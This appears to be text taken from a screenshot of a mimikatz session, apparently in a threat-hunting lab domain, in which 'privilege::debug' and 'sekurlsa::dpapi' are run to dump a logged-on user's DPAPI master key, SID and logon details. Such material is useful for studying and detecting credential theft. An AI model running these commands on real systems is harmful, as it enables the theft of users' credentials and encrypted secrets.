 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 7430387 (00000000:007160f3)
Session           : Interactive from 3
User Name         : lirui
Domain            : THREATHUNTING
Logon Server      : DCS
Logon Time        : 2019/12/4 10:40:29
SID               : S-1-5-21-2514418047-1135942410-3879031167-1127
[00000000]
* GUID      :  {2396f1f1-749b-4503-ba2d-2ac274836505}
* Time      :  2019/12/4 11:52:16
* MasterKey :  723309f5f1d455c064ebc78916304764d234dafb2a12b629f94a4bce
89d7822fd161b09f7616e6c21117ed1ec8cc4be4971ce14f801644e03abd7d8790848932
* sha1(key) :  1bc2cf0154deb3f0aa20cf2e48ac7f87dcbcc05f
Authentication Id : 0 ; 7430347 (00000000:007160cb)
Session           : Interactive from 3
User Name         : lirui
Domain            : THREATHUNTING
Logon Server      : DCS